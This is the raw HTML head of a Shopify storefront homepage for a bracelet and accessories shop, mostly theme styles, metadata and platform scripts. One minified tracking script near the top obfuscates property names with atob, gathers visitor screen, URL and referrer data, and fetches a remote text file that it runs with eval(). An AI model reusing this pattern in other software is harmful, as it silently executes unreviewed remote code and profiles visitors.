

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sailbrace.com/
body_size: 57272
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>

    
    
    
    
    
    
  
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"sailbrace.myshopify.com",ver:"2.11",plat:"SHOPIFY",isHeadless:false},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","application/json")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,a){return void 0===a&&(a=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(a)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href,ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://whale.camera/live/dot.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#f0f0f0">

    <title>Sailbrace Bracelets and Accessories</title><meta name="description" content="Fashion Accessories and Bracelets with minimalistic look and modern design."><link rel="canonical" href="https://www.sailbrace.com/"><link rel="shortcut icon" href="//www.sailbrace.com/cdn/shop/files/favicon-sailbrace.png?v=1667998985&width=96">
      <link rel="apple-touch-icon" href="//www.sailbrace.com/cdn/shop/files/favicon-sailbrace.png?v=1667998985&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preconnect" href="https://fonts.shopifycdn.com">
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="preload" href="//www.sailbrace.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin><script src="https://msb.negate.io/script/xalpha52"></script><link rel="preload" href="//www.sailbrace.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin><title>Sailbrace Bracelets and Accessories</title>
<meta property="og:type" content="website">
  <meta property="og:title" content="Sailbrace Bracelets and Accessories"><meta property="og:description" content="Fashion Accessories and Bracelets with minimalistic look and modern design."><meta property="og:url" content="https://www.sailbrace.com/">
<meta property="og:site_name" content="Sailbrace"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Sailbrace Bracelets and Accessories">
  <meta name="twitter:description" content="Fashion Accessories and Bracelets with minimalistic look and modern design."><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.sailbrace.com"
      }]
  }
</script><script type="application/ld+json">
  [
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Sailbrace",
      "url": "https:\/\/www.sailbrace.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.sailbrace.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Sailbrace","url": "https:\/\/www.sailbrace.com"
    }
  ]
  </script><style>/* Typography (heading) */
  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.sailbrace.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.sailbrace.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.sailbrace.com/cdn/fonts/jost/jost_i6.9af7e5f39e3a108c08f24047a4276332d9d7b85e.woff2") format("woff2"),
       url("//www.sailbrace.com/cdn/fonts/jost/jost_i6.2bf310262638f998ed206777ce0b9a3b98b6fe92.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.sailbrace.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.sailbrace.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.sailbrace.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.sailbrace.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.sailbrace.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.sailbrace.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.sailbrace.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.sailbrace.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 2rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1520px;
    --container-narrow-max-width: 1270px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-8);
    --section-inner-max-spacing-block: var(--spacing-8);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Jost, sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.01em;
    --text-font-family: Jost, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 3rem;
    --text-h1: 2.5rem;
    --text-h2: 2rem;
    --text-h3: 1.5rem;
    --text-h4: 1.375rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 0 0 0;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 240 196 23;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 255 0 103;
    --on-sale-badge-background: 255 0 103;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 128 60 238;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 240 240 240;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 255 255 255;
    --footer-text: 26 26 26;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --stagger-products-reveal-opacity: 0;
    --cursor-close-svg-url: url(//www.sailbrace.com/cdn/shop/t/220/assets/cursor-close.svg?v=147174565022153725511762758873);
    --cursor-zoom-in-svg-url: url(//www.sailbrace.com/cdn/shop/t/220/assets/cursor-zoom-in.svg?v=154953035094101115921762758873);
    --cursor-zoom-out-svg-url: url(//www.sailbrace.com/cdn/shop/t/220/assets/cursor-zoom-out.svg?v=16155520337305705181762758873);
    --checkmark-svg-url: url(//www.sailbrace.com/cdn/shop/t/220/assets/checkmark.svg?v=77552481021870063511762758873);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 2rem;
      --text-h4: 1.625rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-12);
      --section-inner-max-spacing-block: var(--spacing-10);
      --section-inner-spacing-inline: var(--spacing-10);
      --section-stack-spacing-block: var(--spacing-10);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-10);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 5rem;
      --text-h1: 3.75rem;
      --text-h2: 3rem;
      --text-h3: 2.25rem;
      --text-h4: 2rem;
      --text-h5: 1.5rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-14);
      --section-inner-spacing-inline: var(--spacing-14);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      staggerProductsApparition: true,
      reduceDrawerAnimation: false,
      reduceMenuAnimation: false,
      headingApparition: "split_fade",
      pageType: "index",
      moneyFormat: "\u003cspan class=money\u003e €{{amount}} \u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e€ {{amount}}\u003c\/span\u003e",
      currencyCodeEnabled: false,
      cartType: "popover",
      showDiscount: true,
      discountMode: "saving",
      pageBackground: "#ffffff",
      textColor: "#000000"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };

  // For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><script type="importmap">{
        "imports": {
          "vendor": "//www.sailbrace.com/cdn/shop/t/220/assets/vendor.min.js?v=166563502121812900551762758873",
          "theme": "//www.sailbrace.com/cdn/shop/t/220/assets/theme.js?v=2646759985691175431762758873",
          "photoswipe": "//www.sailbrace.com/cdn/shop/t/220/assets/photoswipe.min.js?v=13374349288281597431762758873"
        }
      }
    </script>

     <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PPJSQFP');</script>
  <!-- End Google Tag Manager -->

    <script type="module" src="//www.sailbrace.com/cdn/shop/t/220/assets/vendor.min.js?v=166563502121812900551762758873"></script>
    <script type="module" src="//www.sailbrace.com/cdn/shop/t/220/assets/theme.js?v=2646759985691175431762758873"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="KqUwa0nMBK6hdgYC8sG8SAw5rGWjW11LuN2FGgx9yYc">
<meta name="facebook-domain-verification" content="4y6ntkwkabv8pdvn3zm2qyxzg7ao0q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12023970/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5abb64a223cde4c51a30fc34b22167">
<meta id="in-context-paypal-metadata" data-shop-id="12023970" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.sailbrace.com/">
<link rel="alternate" hreflang="de" href="https://www.sailbrace.com/de">
<link rel="alternate" hreflang="fr" href="https://www.sailbrace.com/fr">
<link rel="alternate" hreflang="es" href="https://www.sailbrace.com/es">
<link rel="alternate" hreflang="it" href="https://www.sailbrace.com/it">
<link rel="alternate" hreflang="sl" href="https://www.sailbrace.com/sl">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IT"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5abb64a223cde4c51a30fc34b22167","betas":["rich-media-storefront-analytics"],"domain":"www.sailbrace.com","predictiveSearch":true,"shopId":12023970,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sailbrace.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"Black Friday","id":178878873929,"schema_name":"Impact","schema_version":"6.11.0","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sailbrace.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.sailbrace.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sailbrace.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.sailbrace.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.sailbrace.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/contactform.hulkapps.com\/skeletopapp.js?shop=sailbrace.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=sailbrace.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=sailbrace.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12023970,"offset":3600,"reqid":"b6a5b311-eb77-4034-be62-3be8c220d85a-1763795973","pageurl":"www.sailbrace.com\/","u":"3c489cbdeeae","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sailbrace.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sailbrace.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
